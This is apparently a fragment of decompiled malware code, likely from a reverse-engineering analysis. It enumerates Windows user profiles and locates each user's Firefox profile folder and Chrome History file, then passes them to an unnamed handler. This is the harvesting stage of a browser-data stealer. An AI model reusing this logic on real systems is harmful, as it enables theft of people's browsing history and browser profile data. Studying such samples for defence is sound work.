 v6 = 0;
sprintf(&FileName, "%s\\*.*", a1);
hFindFile = FindFirstFileA(&FileName, &FindFileData);
if ( hFindFile != -1 )
{
do
{
if ( FindFileData.dwFileAttributes & 0x10 )
{
v6 = 0;
for ( i = 0; i < v11; ++i )
{
if ( !lstrcmpA(FindFileData.cFileName, &aAllUsers[260 * i]) )
{
v6 = 1;
break;
}
}
if ( !v6 )
{
if ( dword_4BF134 == 2 )
{
sprintf(&v3, "%s\\%s\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles", a1, FindFileData.cFileName);
sprintf(
&ExistingFileName,
"%s\\%s\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\History",
a1,
FindFileData.cFileName);
}
else
{
sprintf(&v3, "%s\\%s\\AppData\\Application Data\\Mozilla\\Firefox\\Profiles", a1, FindFileData.cFileName);
sprintf(
&ExistingFileName,
"%s\\%s\\Local Settings\\Application Data\\Google\\Chrome\\User Data\\Default\\History",
a1,
FindFileData.cFileName);
}
if ( sub_401770(&v3, &pszPath) && PathFileExistsA(&pszPath) )
sub_401910(&pszPath, 1);
if ( PathFileExistsA(&ExistingFileName) == 1 )
sub_401910(&ExistingFileName, 2);
}
}
}
while ( FindNextFileA(hFindFile, &FindFileData) );
}
FindClose(hFindFile);
return 1;